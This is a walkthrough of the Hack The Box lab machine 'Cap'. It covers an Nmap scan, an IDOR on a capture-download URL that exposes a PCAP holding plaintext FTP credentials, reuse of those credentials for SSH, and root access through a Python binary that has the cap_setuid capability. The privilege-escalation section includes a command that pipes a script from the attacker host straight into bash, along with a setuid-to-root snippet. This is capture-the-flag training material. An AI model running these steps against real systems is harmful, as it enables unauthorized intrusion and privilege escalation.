About Cap
Cap is an easy Linux machine running an HTTP server with administrative network capture features. Improper access control (IDOR) and misconfigured Linux capabilities lead to root access.
Scanning

Ping 10.10.10.245 to verify connectivity, then run Nmap:
nmap -sC -sV -oA ~/Desktop/HTB/Machines/cap.txt 10.10.10.245Flags explained:
- -sC: run default scripts (common vulns)
- -sV: detect service versions
- -oA: save in all output formats for later use
| Port | Service |
|---|---|
| 21 | FTP |
| 22 | SSH |
| 80 | HTTP |

FTP access fails, so move on to HTTP. Visit http://10.10.10.245:

The web app looks like an incident response dashboard. Check the “Security Snapshot” option; it allows downloading network captures.
Observing the URL http://10.10.10.245/data/1 reveals a numeric ID parameter. Change it to 0 to test for IDOR:


We successfully downloaded data/0 — a PCAP file! This can contain sensitive credentials.


Filter for FTP in Wireshark to locate credentials transmitted in plaintext:
Foothold


Credentials recovered: user Nathan with password from the PCAP. Use them to access FTP:
Retrieve the flag:


Observe password reuse — the same credentials work for SSH:
Privilege Escalation
Host linpeas on your attacking machine:
python3 -m http.server 4444
From the victim SSH session, fetch and execute:
curl http://10.10.15.16/linpeas.sh | bash

Highlighted in orange — /usr/bin/python3.8 has unusual capabilities cap_setuid and cap_net_bind_service.
Create a temp folder and exploit the capability:
mkdir tmp$ && cd tmp$/
python3.8
import os
os.setuid(0)
os.system("/bin/bash")

Root achieved! Use id to confirm and cat /root/root.txt for the final flag.
Happy hacking everyone!
Video: HTB Cap Walkthrough